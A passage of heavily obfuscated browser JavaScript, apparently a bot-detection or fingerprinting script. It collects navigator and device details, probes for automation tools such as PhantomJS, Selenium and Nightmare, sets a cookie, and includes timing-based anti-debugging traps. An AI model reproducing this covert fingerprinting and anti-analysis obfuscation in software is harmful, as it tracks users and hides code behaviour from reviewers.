_0x548d66=0x2;continue;case'\x31\x37':var _0x52db01='';continue;case'\x31\x38':var _0x43a771=_0x53c525[_0xb09d('0x71', '\x6c\x71\x48\x47')](_0x1587dc);continue;case'\x31\x39':var _0x4053f7='\xb7\xaa\x31\x00\x13\x1c\xa9\x41';var _0xfd526d=0x6;while(--_0xfd526d){_0x4053f7=_0x4053f7['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4053f7[0x0];}var _0xc6b99b=_0x4053f7;var _0x6eb4d6=_0x4053f7['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x6eb4d6){_0xc6b99b=_0xc6b99b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc6b99b[0x0];}var _0xfd22c6='\x1e\x35\x0b\x0d\xef\x45\x6f\xa4';var _0xe9088d=0x2;var _0x92e0d7=0x0;var _0x57682f=[];for(var _0x1d645b=0x0;_0x1d645b<_0xfd22c6['\x6c\x65\x6e\x67\x74\x68'];_0x1d645b++){_0x57682f['\x70\x75\x73\x68'](_0x1d645b);}var _0x911d71=_0x57682f.map(function(_0x2eb262){return (_0x57682f[_0x2eb262]%_0xe9088d)?'':_0xfd22c6[_0x2eb262];})['\x6a\x6f\x69\x6e']('');var _0x119508=_0x57682f.map(function(_0xb5332c){return (_0x57682f[_0xb5332c]%_0xe9088d)?_0xfd22c6[_0xb5332c]:'';})['\x6a\x6f\x69\x6e']('');var _0x15e742=[];for(var _0xa86b68=0x0;_0xa86b68<_0x911d71['\x6c\x65\x6e\x67\x74\x68']+_0x119508['\x6c\x65\x6e\x67\x74\x68'];_0xa86b68++){_0x15e742['\x70\x75\x73\x68'](_0xa86b68);}var _0x53c28a=_0x15e742.map(function(_0xbb4285){return _0xbb4285%_0xe9088d==_0x92e0d7?_0x911d71[_0xbb4285/_0xe9088d]:_0x119508[_0xbb4285/_0xe9088d|_0x92e0d7];})['\x6a\x6f\x69\x6e']('');var _0x2664c7=_0xb09d('0x73', _0xc6b99b);continue;}break;}}function _0x56889a(_0x399c01){var _0x22b6c2=0x0;for(var _0x1d348f=0x0;_0x319813[_0xb09d('0x74', '\x4d\x4b\x5a\x46')](_0x1d348f,_0x399c01[_0xb09d('0x35', '\x65\x7a\x5e\x5e')]);_0x1d348f++){_0x22b6c2+=_0x399c01[_0xb09d('0x75', '\x21\x5a\x6d\x47')](_0x1d348f);}_0x319813[_0xb09d('0x76', '\x57\x6e\x47\x40')](_0x1eac2e);return _0x22b6c2;}function _0x3e483d(_0x24b6cc,_0x120310,_0x44b95d){var _0x4b8aec={'\x6d\x70\x73':function _0x234df1(_0x1be298,_0x139e6c){return _0x1be298+_0x139e6c;},'\x61\x74\x61':function _0xf4999e(_0x492467,_0x48f011){return _0x492467*_0x48f011;},'\x6e\x54\x47':function _0x4da0b1(_0x2f95b6,_0x5953be){return _0x2f95b6<_0x5953be;},'\x63\x53\x61':function _0x58e178(_0x49d448,_0x4a23b6){return _0x49d448<_0x4a23b6;}};var _0x2c3bea=_0xb09d('0x77', '\x71\x31\x4d\x43')[_0xb09d('0x48', '\x5e\x5b\x76\x70')]('\x7c'),_0x4d93a1=0x0;while(!![]){switch(_0x2c3bea[_0x4d93a1++]){case'\x30':if(_0x44b95d){var _0x59aeca=new _0x120709[_0xb09d('0x78', '\x6a\x6b\x44\x42')]();_0x59aeca[_0xb09d('0x79', '\x6c\x7a\x30\x66')](_0x4b8aec[_0xb09d('0x7a', '\x69\x21\x72\x6c')](_0x59aeca[_0xb09d('0x7b', '\x59\x4d\x21\x33')](),_0x4b8aec[_0xb09d('0x7c', '\x4d\x4b\x5a\x46')](_0x44b95d,0x3e8)));var _0x1889af=_0xb09d('0x7d', '\x69\x62\x6b\x4e')+_0x59aeca[_0xb09d('0x7e', '\x36\x38\x6e\x41')]();}continue;case'\x31':var _0x52efe3='';continue;case'\x32':var _0x518ae4=_0xb09d('0x7f', '\x69\x21\x72\x6c');continue;case'\x33':for(var _0x4606eb=0x0;_0x4b8aec[_0xb09d('0x80', '\x39\x4c\x5b\x57')](_0x4606eb,0x5);_0x4606eb++){_0x5900d4+=_0x518ae4[_0x4606eb];}continue;case'\x34':_0x5deac9[_0xb09d('0x81', '\x5e\x5b\x76\x70')]=_0x4b8aec[_0xb09d('0x82', '\x30\x41\x6b\x32')](_0x4b8aec[_0xb09d('0x83', '\x50\x33\x49\x6b')](_0x4b8aec[_0xb09d('0x84', '\x52\x54\x68\x51')](_0x24b6cc+'\x3d',_0x120310),_0x1889af),_0xb09d('0x85', '\x69\x21\x72\x6c'));continue;case'\x35':var _0x1889af='';continue;case'\x36':for(var _0x49c803=0x5;_0x4b8aec[_0xb09d('0x86', '\x6c\x71\x48\x47')](_0x49c803,_0x518ae4[_0xb09d('0x68', '\x39\x4c\x5b\x57')]);_0x49c803++){_0x52efe3+=_0x518ae4[_0x49c803];}continue;case'\x37':var _0x5900d4='';continue;}break;}}function _0x5f5645(){var _0x572a79={'\x4f\x54\x55':function _0x34dbb5(_0x507159,_0xdf0a99){return _0x319813[_0xb09d('0x87', '\x41\x4a\x5b\x63')](_0x507159,_0xdf0a99);},'\x6d\x59\x42':function _0x31ab74(_0x408741,_0x2426e3){return _0x319813[_0xb09d('0x88', '\x65\x7a\x5e\x5e')](_0x408741,_0x2426e3);},'\x49\x46\x4e':function _0x74cb7a(_0x57ec4d,_0x450185){return _0x319813[_0xb09d('0x89', '\x5e\x5b\x76\x70')](_0x57ec4d,_0x450185);},'\x42\x43\x5a':function _0x2b3af9(_0xb32900,_0x3e13d3){return _0x319813[_0xb09d('0x8a', '\x5e\x5b\x76\x70')](_0xb32900,_0x3e13d3);},'\x6d\x45\x57':function _0x61adbf(_0x41c071,_0x257250){return _0x319813[_0xb09d('0x8b', '\x76\x39\x78\x29')](_0x41c071,_0x257250);}};function _0x57a22a(_0x159ace){if(_0x572a79[_0xb09d('0x8c', '\x48\x66\x41\x58')](_0x572a79[_0xb09d('0x8d', '\x38\x65\x31\x25')]('',_0x572a79[_0xb09d('0x8e', '\x2a\x6f\x69\x5e')](_0x159ace,_0x159ace))[_0xb09d('0x55', '\x6c\x7a\x30\x66')],0x1)||_0x572a79[_0xb09d('0x8f', '\x63\x5a\x40\x24')](_0x159ace%0x14,0x0)){(function(){}[_0xb09d('0x90', '\x57\x6e\x47\x40')](_0xb09d('0x91', '\x6c\x2a\x75\x36'))());}else{(function(){}[_0xb09d('0x92', '\x24\x6a\x50\x74')](_0xb09d('0x93', '\x77\x6c\x6c\x6e'))());}return _0x572a79[_0xb09d('0x94', '\x61\x53\x51\x32')](_0x57a22a,++_0x159ace);}try{return _0x319813[_0xb09d('0x95', '\x61\x53\x51\x32')](_0x57a22a,0x0);}catch(_0x3d6842){}};function _0x1eac2e(){if(_0x319813[_0xb09d('0x96', '\x37\x75\x74\x53')](_0x319813[_0xb09d('0x97', '\x41\x4a\x5b\x63')](new _0x120709[_0xb09d('0x98', '\x41\x4a\x5b\x63')]()[_0xb09d('0x99', '\x2a\x6f\x69\x5e')](),_0x28d8ab),0x1f4)){_0x319813[_0xb09d('0x9a', '\x76\x39\x78\x29')](_0x5f5645);}}function _0x4d47a9(_0x526be7){var _0x227d0a={'\x42\x43\x41':function _0x303c58(_0x5f3381,_0x233500){return _0x5f3381<_0x233500;},'\x4e\x46\x41':function _0x142a16(_0x34e9d1,_0x5cad4d){return _0x34e9d1<_0x5cad4d;},'\x51\x54\x50':function _0x90d5e6(_0x5dce41,_0x992f51){return _0x5dce41!==_0x992f51;},'\x42\x68\x4c':function _0x2d6600(_0x53dff2){return _0x53dff2();},'\x44\x6f\x4c':function _0x3df16d(_0x14d725,_0x5eeeec){return _0x14d725(_0x5eeeec);},'\x67\x51\x79':function _0x3380d0(_0x2d7a34,_0x19587d){return _0x2d7a34+_0x19587d;},'\x4e\x68\x64':function _0x559b9f(_0x3dadc0,_0x500381){return _0x3dadc0(_0x500381);},'\x74\x41\x6a':function _0x1039c4(_0x4acb0a){return _0x4acb0a();},'\x6a\x61\x64':function _0x488ddc(_0x4ed93f,_0x33ef12){return _0x4ed93f===_0x33ef12;},'\x7a\x61\x4e':function _0x4bdf24(_0x94c8a5,_0xbe320d){return _0x94c8a5(_0xbe320d);},'\x6f\x65\x69':function _0x509edd(_0x55fa9a,_0x8cd191){return _0x55fa9a(_0x8cd191);},'\x51\x74\x4e':function _0x36ef38(_0x554737,_0x4262f4){return _0x554737+_0x4262f4;},'\x62\x6d\x4a':function _0x55fb7d(_0x180ba9,_0xb63a1c){return _0x180ba9(_0xb63a1c);},'\x49\x6a\x4b':function _0x321172(_0x575877,_0x5a4596){return _0x575877+_0x5a4596;},'\x71\x59\x66':function _0x35f08d(_0xe72f78,_0x5d1810){return _0xe72f78<_0x5d1810;},'\x75\x4e\x4c':function _0x340ee1(_0x2c326a,_0x45576d){return _0x2c326a(_0x45576d);},'\x59\x65\x44':function _0x11a9ee(_0x22444a,_0x26402c){return _0x22444a>_0x26402c;},'\x79\x4b\x78':function _0x1cc50d(_0x3ee521,_0x523e13){return _0x3ee521(_0x523e13);},'\x73\x74\x50':function _0x1eebf1(_0x343aa2,_0x52dd10){return _0x343aa2==_0x52dd10;},'\x6a\x70\x5a':function _0x531f0c(_0x4292f1,_0x1ab28f){return _0x4292f1(_0x1ab28f);},'\x66\x56\x4d':function _0x8dbbfb(_0x3c2a7b,_0x2b3266){return _0x3c2a7b(_0x2b3266);},'\x6c\x56\x52':function _0x5704da(_0x5d5978,_0x3252f0){return _0x5d5978(_0x3252f0);},'\x58\x52\x50':function _0x134980(_0x28f8f3,_0x4020d9){return _0x28f8f3===_0x4020d9;},'\x70\x72\x6d':function _0x1d54d3(_0x254704,_0xd956fa){return _0x254704+_0xd956fa;},'\x6e\x6c\x42':function _0x546082(_0x4ac1cd,_0x3b7452){return _0x4ac1cd+_0x3b7452;},'\x58\x66\x45':function _0x4152e0(_0x10a2e5,_0x4e660e){return _0x10a2e5+_0x4e660e;},'\x76\x52\x77':function _0x2c3893(_0x18b1f4,_0x471dfb){return _0x18b1f4+_0x471dfb;}};var _0x89406c=_0xb09d('0x9b', '\x52\x54\x68\x51')[_0xb09d('0x9c', '\x36\x5d\x4c\x46')]('\x7c'),_0x2f17c1=0x0;while(!![]){switch(_0x89406c[_0x2f17c1++]){case'\x30':var _0x3f380a=new Array();continue;case'\x31':for(var _0x5e68d9=0x2;_0x227d0a[_0xb09d('0x9d', '\x39\x4c\x5b\x57')](_0x5e68d9,_0xa47d31[_0xb09d('0x9e', '\x25\x39\x64\x74')]);_0x5e68d9++){_0x32f8ac+=_0xa47d31[_0x5e68d9];}continue;case'\x32':var _0xa47d31=_0xb09d('0x9f', '\x4a\x21\x6b\x40');continue;case'\x33':var _0x1a2a3a='';continue;case'\x34':for(var _0x3e03be=0x0;_0x227d0a[_0xb09d('0xa0', '\x38\x65\x31\x25')](_0x3e03be,0x2);_0x3e03be++){_0x1a2a3a+=_0xa47d31[_0x3e03be];}continue;case'\x35':return _0x3f380a[_0xb09d('0xa1', '\x5d\x46\x5a\x48')]();continue;case'\x36':var _0x4e9602='';continue;case'\x37':for(var _0xcd69da=0x0;_0x227d0a[_0xb09d('0xa2', '\x24\x6a\x50\x74')](_0xcd69da,_0x526be7[_0xb09d('0xa3', '\x21\x5a\x6d\x47')]);_0xcd69da++){var _0x235e3d=_0x526be7[_0xcd69da][0x0];var _0x5257c8=_0x526be7[_0xcd69da][0x2];switch(_0x526be7[_0xcd69da][0x1]){case _0xb09d('0xa4', '\x38\x62\x26\x57'):try{if(_0x227d0a[_0xb09d('0xa5', '\x50\x33\x49\x6b')](typeof _0x227d0a[_0xb09d('0xa6', '\x4c\x28\x54\x30')](_0x5257c8),_0xb09d('0xa7', '\x6c\x71\x48\x47'))){_0x3f380a[_0x3f380a[_0xb09d('0xa8', '\x4f\x21\x25\x72')]]=_0x227d0a[_0xb09d('0xa9', '\x62\x65\x51\x4c')](_0xb0843f,_0x227d0a[_0xb09d('0xaa', '\x56\x55\x46\x58')](_0x235e3d,_0xb09d('0xab', '\x36\x78\x54\x56')));}else{_0x3f380a[_0x3f380a[_0xb09d('0xac', '\x71\x31\x4d\x43')]]=_0x227d0a[_0xb09d('0xad', '\x48\x66\x41\x58')](_0xb0843f,_0x235e3d+_0xb09d('0xae', '\x26\x67\x7a\x57'));}}catch(_0x31b468){_0x3f380a[_0x3f380a[_0xb09d('0xaf', '\x21\x6e\x45\x26')]]=_0x227d0a[_0xb09d('0xb0', '\x2a\x45\x69\x6b')](_0xb0843f,_0x227d0a[_0xb09d('0xb1', '\x76\x39\x78\x29')](_0x235e3d,_0xb09d('0xb2', '\x76\x39\x78\x29')));}break;case _0xb09d('0xb3', '\x4f\x21\x25\x72'):try{try{_0x4e9602=_0x227d0a[_0xb09d('0xb4', '\x76\x39\x78\x29')](_0x5257c8);if(_0x227d0a[_0xb09d('0xb5', '\x61\x53\x51\x32')](typeof _0x4e9602,_0xb09d('0xb6', '\x71\x31\x4d\x43'))){_0x3f380a[_0x3f380a[_0xb09d('0xb7', '\x4a\x21\x6b\x40')]]=_0x227d0a[_0xb09d('0xb8', '\x25\x39\x64\x74')](_0xb0843f,_0x227d0a[_0xb09d('0xb9', '\x4f\x21\x25\x72')](_0x235e3d,_0xb09d('0xba', '\x4c\x4b\x26\x25')));}else if(_0x227d0a[_0xb09d('0xbb', '\x48\x66\x41\x58')](_0x4e9602,null)){_0x3f380a[_0x3f380a[_0xb09d('0xbc', '\x41\x4a\x5b\x63')]]=_0x227d0a[_0xb09d('0xbd', '\x36\x78\x54\x56')](_0xb0843f,_0x227d0a[_0xb09d('0xbe', '\x21\x6e\x45\x26')](_0x235e3d,_0xb09d('0xbf', '\x5e\x5b\x76\x70')));}else{_0x3f380a[_0x3f380a[_0xb09d('0xa3', '\x21\x5a\x6d\x47')]]=_0x227d0a[_0xb09d('0xc0', '\x38\x62\x26\x57')](_0xb0843f,_0x227d0a[_0xb09d('0xc1', '\x5e\x5b\x76\x70')](_0x227d0a[_0xb09d('0xc2', '\x6a\x6b\x44\x42')](_0x235e3d,'\x3d'),_0x4e9602[_0xb09d('0xc3', '\x69\x21\x72\x6c')]()));}}catch(_0x22d693){_0x3f380a[_0x3f380a[_0xb09d('0x6a', '\x39\x6d\x33\x6b')]]=_0x227d0a[_0xb09d('0xc4', '\x62\x68\x44\x59')](_0xb0843f,_0x227d0a[_0xb09d('0xc5', '\x39\x6d\x33\x6b')](_0x235e3d,_0xb09d('0xc6', '\x62\x65\x51\x4c')));break;}break;}catch(_0x453245){_0x3f380a[_0x3f380a[_0xb09d('0x9e', '\x25\x39\x64\x74')]]=_0x227d0a[_0xb09d('0xc7', '\x77\x6c\x6c\x6e')](_0xb0843f,_0x227d0a[_0xb09d('0xc8', '\x6c\x7a\x30\x66')](_0x235e3d+'\x3d',_0x453245));}break;case _0xb09d('0xc9', '\x2a\x45\x69\x6b'):try{var _0x254d5e=_0xb09d('0xca', '\x57\x7a\x5d\x69')[_0xb09d('0xcb', '\x4d\x4b\x5a\x46')]('\x7c'),_0x47c911=0x0;while(!![]){switch(_0x254d5e[_0x47c911++]){case'\x30':for(var _0x16f227=0x0;_0x227d0a[_0xb09d('0xcc', '\x63\x5a\x40\x24')](_0x16f227,_0xb6c158[_0xb09d('0xcd', '\x26\x67\x7a\x57')]);_0x16f227++){_0x3f380a[_0x3f380a[_0xb09d('0xce', '\x69\x21\x72\x6c')]]=_0xb0843f(_0xb09d('0xcf', '\x24\x6a\x50\x74')+_0xb6c158[_0x16f227]);}continue;case'\x31':var _0xb6c158=[];continue;case'\x32':try{_0x16f227=_0xb6c158[_0xb09d('0xd0', '\x39\x4c\x5b\x57')]('\x69');}catch(_0x275e5c){_0x3f380a[_0x3f380a[_0xb09d('0xd1', '\x63\x5a\x40\x24')]]=_0x227d0a[_0xb09d('0xd2', '\x30\x41\x6b\x32')](_0xb0843f,_0xb09d('0xd3', '\x69\x21\x72\x6c'));break;}continue;case'\x33':for(var _0x16f227=0x0;_0x16f227<_0x5515f3[_0xb09d('0xd4', '\x21\x5a\x6d\x47')][_0xb09d('0xd5', '\x30\x41\x6b\x32')];_0x16f227++){var _0x463c99=_0xb09d('0xd6', '\x7a\x50\x7a\x71')[_0xb09d('0xd7', '\x69\x21\x72\x6c')]('\x7c'),_0x1407ad=0x0;while(!![]){switch(_0x463c99[_0x1407ad++]){case'\x30':var _0x15da77=_0x5515f3[_0xb09d('0xd8', '\x69\x21\x72\x6c')][_0x16f227][_0xb09d('0xd9', '\x4a\x21\x6b\x40')];continue;case'\x31':if(_0x227d0a[_0xb09d('0xda', '\x63\x5a\x40\x24')](typeof _0x15da77,_0xb09d('0xdb', '\x4c\x28\x54\x30'))){_0x39d92b=_0xb09d('0xdc', '\x4c\x28\x54\x30');}else if(_0x227d0a[_0xb09d('0xdd', '\x36\x5d\x4c\x46')](_0x15da77[_0xb09d('0xde', '\x21\x6e\x45\x26')]('\x2e')[_0xb09d('0xdf', '\x5e\x5b\x76\x70')],0x1)){_0x39d92b=_0x15da77[_0xb09d('0xe0', '\x24\x6a\x50\x74')]('\x2e')[_0xb09d('0xe1', '\x7a\x50\x7a\x71')]();}continue;case'\x32':var _0x39d92b=_0xb09d('0xe2', '\x63\x5a\x40\x24');continue;case'\x33':if(_0x227d0a[_0xb09d('0xe3', '\x6c\x71\x48\x47')](_0xb6c158[_0xb09d('0xe4', '\x36\x5d\x4c\x46')](_0x39d92b),0x0)){_0xb6c158[_0xb09d('0xe5', '\x41\x4a\x5b\x63')](_0x39d92b);}continue;case'\x34':if(_0x227d0a[_0xb09d('0xe6', '\x30\x41\x6b\x32')](typeof _0x5515f3[_0xb09d('0xe7', '\x21\x6e\x45\x26')][_0x16f227],_0xb09d('0xe8', '\x26\x67\x7a\x57'))){_0x3f380a[_0x3f380a[_0xb09d('0xe9', '\x31\x49\x59\x6e')]]=_0x227d0a[_0xb09d('0xea', '\x26\x67\x7a\x57')](_0xb0843f,_0xb09d('0xeb', '\x30\x41\x6b\x32'));break;}continue;}break;}}continue;case'\x34':try{var _0x5a06ae=_0x5515f3[_0xb09d('0xec', '\x6c\x7a\x30\x66')][_0xb09d('0x6a', '\x39\x6d\x33\x6b')];if(_0x227d0a[_0xb09d('0xed', '\x7a\x50\x7a\x71')](_0x5a06ae,0x0)||_0x227d0a[_0xb09d('0xee', '\x39\x6d\x33\x6b')](_0x5a06ae,null)){_0x3f380a[_0x3f380a[_0xb09d('0xef', '\x69\x62\x6b\x4e')]]=_0x227d0a[_0xb09d('0xf0', '\x48\x66\x41\x58')](_0xb0843f,_0xb09d('0xf1', '\x48\x66\x41\x58'));break;}}catch(_0x369774){_0x3f380a[_0x3f380a[_0xb09d('0xbc', '\x41\x4a\x5b\x63')]]=_0x227d0a[_0xb09d('0xf2', '\x41\x4a\x5b\x63')](_0xb0843f,_0xb09d('0xf3', '\x5e\x69\x69\x5b'));break;}continue;}break;}}catch(_0x37002f){_0x3f380a[_0x3f380a[_0xb09d('0xaf', '\x21\x6e\x45\x26')]]=_0x227d0a[_0xb09d('0xf4', '\x77\x6c\x6c\x6e')](_0xb0843f,_0x227d0a[_0xb09d('0xf5', '\x71\x31\x4d\x43')](_0xb09d('0xcf', '\x24\x6a\x50\x74'),_0x37002f));}break;case _0xb09d('0xf6', '\x4a\x21\x6b\x40'):if(_0x227d0a[_0xb09d('0xf7', '\x57\x7a\x5d\x69')](_0x235e3d,_0xb09d('0xf8', '\x39\x6d\x33\x6b'))){try{var _0x3e25a7='';var _0x2f3fe4=navigator[_0xb09d('0xf9', '\x52\x54\x68\x51')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xb09d('0xfa', '\x5e\x5b\x76\x70')](_0x2f3fe4)){_0x3e25a7=_0xb09d('0xfb', '\x38\x65\x31\x25');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xb09d('0xfc', '\x26\x67\x7a\x57')](_0x2f3fe4)){_0x3e25a7=_0xb09d('0xfd', '\x6c\x2a\x75\x36');}else{_0x3e25a7=_0xb09d('0xfe', '\x7a\x50\x7a\x71');}_0x3f380a[_0x3f380a[_0xb09d('0xff', '\x6c\x2a\x75\x36')]]=_0xb0843f(_0x227d0a[_0xb09d('0x100', '\x31\x49\x59\x6e')](_0x227d0a[_0xb09d('0x101', '\x59\x4d\x21\x33')](_0x235e3d,'\x3d'),_0x3e25a7));}catch(_0x288880){_0x3f380a[_0x3f380a[_0xb09d('0x102', '\x36\x5d\x4c\x46')]]=_0x227d0a[_0xb09d('0x103', '\x57\x6e\x47\x40')](_0xb0843f,_0x227d0a[_0xb09d('0x104', '\x4f\x21\x25\x72')](_0x227d0a[_0xb09d('0x105', '\x62\x4a\x57\x4c')](_0x235e3d,_0xb09d('0x106', '\x4c\x4b\x26\x25')),_0x288880[_0xb09d('0x107', '\x33\x4c\x63\x62')]()));}}break;}_0x227d0a[_0xb09d('0x108', '\x36\x38\x6e\x41')](_0x1eac2e);}continue;case'\x38':var _0x32f8ac='';continue;}break;}}var _0x4a4ef4=[[_0xb09d('0x109', '\x48\x66\x41\x58'),_0xb09d('0x10a', '\x39\x4c\x5b\x57'),function(){return navigator;}],[_0xb09d('0x10b', '\x4d\x4b\x5a\x46'),_0xb09d('0x10c', '\x25\x39\x64\x74'),function(){return navigator[_0xb09d('0x10d', '\x37\x75\x74\x53')];}],[_0xb09d('0x10e', '\x5e\x69\x69\x5b'),_0xb09d('0x10f', '\x63\x5a\x40\x24'),function(){return navigator[_0xb09d('0x110', '\x63\x5a\x40\x24')];}],[_0xb09d('0x111', '\x57\x7a\x5d\x69'),_0xb09d('0x112', '\x41\x4a\x5b\x63'),function(){return _0x319813[_0xb09d('0x113', '\x6a\x6b\x44\x42')](navigator[_0xb09d('0x114', '\x56\x55\x46\x58')][_0xb09d('0xef', '\x69\x62\x6b\x4e')],0x0);}],[_0xb09d('0x115', '\x62\x4a\x57\x4c'),_0xb09d('0x116', '\x77\x6c\x6c\x6e'),function(){return navigator[_0xb09d('0x117', '\x69\x21\x72\x6c')];}],[_0xb09d('0x118', '\x2a\x6f\x69\x5e'),_0xb09d('0x119', '\x62\x4a\x57\x4c'),function(){return navigator[_0xb09d('0x11a', '\x31\x49\x59\x6e')];}],[_0xb09d('0x11b', '\x4c\x4b\x26\x25'),_0xb09d('0xc9', '\x2a\x45\x69\x6b'),function(){}],[_0xb09d('0x11c', '\x4c\x4b\x26\x25'),_0xb09d('0x11d', '\x71\x31\x4d\x43'),function(){var _0x5dc92f=ActiveXObject;return _0x5dc92f;}],[_0xb09d('0x11e', '\x4f\x21\x25\x72'),_0xb09d('0x11f', '\x59\x4d\x21\x33'),function(){var _0x471be1=webkitURL;return _0x471be1;}],[_0xb09d('0x120', '\x50\x33\x49\x6b'),_0xb09d('0x121', '\x25\x39\x64\x74'),function(){var _0x523b3a=_phantom;return _0x523b3a;}],[_0xb09d('0x122', '\x41\x4a\x5b\x63'),_0xb09d('0x123', '\x36\x38\x6e\x41'),function(){var _0xda4ac3=callPhantom;return _0xda4ac3;}],[_0xb09d('0x124', '\x61\x53\x51\x32'),_0xb09d('0x125', '\x76\x39\x78\x29'),function(){var _0x55e015=chrome;return _0x55e015;}],[_0xb09d('0x126', '\x57\x7a\x5d\x69'),_0xb09d('0x127', '\x65\x7a\x5e\x5e'),function(){var _0x3ce9f1=yandex;return _0x3ce9f1;}],[_0xb09d('0x128', '\x5e\x5b\x76\x70'),_0xb09d('0x129', '\x39\x6d\x33\x6b'),function(){var _0x5e36a5=opera;return _0x5e36a5;}],[_0xb09d('0x12a', '\x6c\x71\x48\x47'),_0xb09d('0x12b', '\x21\x6e\x45\x26'),function(){var _0x1ad04e=opr;return _0x1ad04e;}],[_0xb09d('0x12c', '\x39\x6d\x33\x6b'),_0xb09d('0x123', '\x36\x38\x6e\x41'),function(){var _0x9b6e0a=safari;return _0x9b6e0a;}],[_0xb09d('0x12d', '\x5e\x69\x69\x5b'),_0xb09d('0x12e', '\x2a\x6f\x69\x5e'),function(){var _0x8dfc67=awesomium;return _0x8dfc67;}],[_0xb09d('0x12f', '\x56\x55\x46\x58'),_0xb09d('0x130', '\x4d\x4b\x5a\x46'),function(){var _0x77aa5=puffinDevice;return _0x77aa5;}],[_0xb09d('0x131', '\x4c\x28\x54\x30'),_0xb09d('0x132', '\x57\x7a\x5d\x69'),function(){var _0x5fe44f=__nightmare;return _0x5fe44f;}],[_0xb09d('0x133', '\x4a\x21\x6b\x40'),_0xb09d('0x127', '\x65\x7a\x5e\x5e'),function(){var _0x47edf3=domAutomation;return _0x47edf3;}],[_0xb09d('0x134', '\x36\x5d\x4c\x46'),_0xb09d('0x135', '\x38\x65\x31\x25'),function(){var _0x3a9d11=domAutomationController;return _0x3a9d11;}],[_0xb09d('0x136', '\x4c\x28\x54\x30'),_0xb09d('0x137', '\x63\x5a\x40\x24'),function(){var _0xd6f77f=_Selenium_IDE_Recorder;return _0xd6f77f;}],[_0xb09d('0x138', '\x31\x49\x59\x6e'),_0xb09d('0x139', '\x33\x4c\x63\x62'),function(){return document[_0xb09d('0x13a', '\x31\x49\x59\x6e')];}],[_0xb09d('0x13b', '\x7a\x50\x7a\x71'),_0xb09d('0x13c', '\x4c\x28\x54\x30'),function(){return document[_0xb09d('0x13d', '\x5e\x69\x69\x5b')];}],[_0xb09d('0x13e', '\x5d\x46\x5a\x48'),_0xb09d('0x13f', '\x69\x21\x72\x6c'),function(){return process[_0xb09d('0x140', '\x52\x54\x68\x51')];}],[_0xb09d('0x141', '\x63\x5a\x40\x24'),_0xb09d('0x125', '\x76\x39\x78\x29'),function(){return global[_0xb09d('0x142', '\x62\x68\x44\x59')];}],[_0xb09d('0x143', '\x2a\x6f\x69\x5e'),_0xb09d('0x12e', '\x2a\x6f\x69\x5e'),function(){return global[_0xb09d('0x144', '\x5e\x5b\x76\x70')];}],[_0xb09d('0x145', '\x6c\x2a\x75\x36'),_0xb09d('0x146', '\x37\x75\x74\x53'),function(){return WebAssembly;}],[_0xb09d('0x147', '\x5d\x46\x5a\x48'),_0xb09d('0x148', '\x4c\x4b\x26\x25'),function(){return _0x319813[_0xb09d('0x149', '\x5e\x69\x69\x5b')](require,'\x66\x73');}],[_0xb09d('0x14a', '\x39\x6d\x33\x6b'),_0xb09d('0x14b', '\x39\x4c\x5b\x57'),function(){return _0x319813[_0xb09d('0x14c', '\x62\x4a\x57\x4c')](globalThis,global);}],[_0xb09d('0x14d', '\x21\x5a\x6d\x47'),_0xb09d('0x116', '\x77\x6c\x6c\x6e'),function(){return window[_0xb09d('0x14e', '\x26\x67\x7a\x57')]();}],[_0xb09d('0x14f', '\x38\x62\x26\x57'),_0xb09d('0x150', '\x7a\x50\x7a\x71'),function(){return navigator[_0xb09d('0x151', '\x65\x7a\x5e\x5e')];}],[_0xb09d('0x152', '\x5e\x69\x69\x5b'),_0xb09d('0x153', '\x21\x5a\x6d\x47'),function(){return navigator[_0xb09d('0x154', '\x57\x7a\x5d\x69')];}],[_0xb09d('0x155', '\x63\x5a\x40\x24'),_0xb09d('0x156', '\x5e\x69\x69\x5b'),function(){return navigator[_0xb09d('0x157', '\x62\x68\x44\x59')];}],[_0xb09d('0x158', '\x62\x4a\x57\x4c'),_0xb09d('0x159', '\x36\x5d\x4c\x46'),function(){return _0x319813[_0xb09d('0x15a', '\x56\x55\x46\x58')](navigator[_0xb09d('0x15b', '\x4d\x4b\x5a\x46')],'\x43');}],[_0xb09d('0x15c', '\x4f\x21\x25\x72'),_0xb09d('0x15d', '\x6c\x7a\x30\x66'),function(){window[_0xb09d('0x15e', '\x6a\x6b\x44\x42')]=Object[_0xb09d('0x15f', '\x56\x55\x46\x58')](window);return window[_0xb09d('0x160', '\x48\x66\x41\x58')][_0xb09d('0x35', '\x65\x7a\x5e\x5e')];}],[_0xb09d('0x161', '\x39\x6d\x33\x6b'),_0xb09d('0x162', '\x6a\x6b\x44\x42'),function(){return _0x319813[_0xb09d('0x163', '\x36\x78\x54\x56')](window[_0xb09d('0x164', '\x48\x66\x41\x58')],0x0);}],[_0xb09d('0x165', '\x41\x4a\x5b\x63'),_0xb09d('0x166', '\x24\x6a\x50\x74'),function(){return _0x319813[_0xb09d('0x167', '\x52\x54\x68\x51')](window[_0xb09d('0x168', '\x4a\x21\x6b\x40')],0x0);}],[_0xb09d('0x169', '\x39\x6d\x33\x6b'),_0xb09d('0x148', '\x4c\x4b\x26\x25'),function(){return window[_0xb09d('0x16a', '\x76\x39\x78\x29')];}],[_0xb09d('0x16b', '\x52\x54\x68\x51'),_0xb09d('0x16c', '\x26\x67\x7a\x57'),function(){return window[_0xb09d('0x16d', '\x39\x6d\x33\x6b')][_0xb09d('0x16e', '\x21\x6e\x45\x26')]();}],[_0xb09d('0x16f', '\x4c\x28\x54\x30'),_0xb09d('0x170', '\x59\x4d\x21\x33'),function(){return _0x319813[_0xb09d('0x171', '\x38\x65\x31\x25')](Boolean,_0x319813[_0xb09d('0x172', '\x5e\x69\x69\x5b')](typeof process,_0xb09d('0x173', '\x5d\x46\x5a\x48'))&&process[_0xb09d('0x174', '\x33\x4c\x63\x62')]&&process[_0xb09d('0x175', '\x59\x4d\x21\x33')][_0xb09d('0x176', '\x2a\x6f\x69\x5e')]);}],[_0xb09d('0x177', '\x62\x68\x44\x59'),_0xb09d('0x170', '\x59\x4d\x21\x33'),function(){return document[_0xb09d('0x178', '\x4a\x21\x6b\x40')];}],[_0xb09d('0x179', '\x21\x5a\x6d\x47'),_0xb09d('0x17a', '\x21\x6e\x45\x26'),function(){return eval[_0xb09d('0x17b', 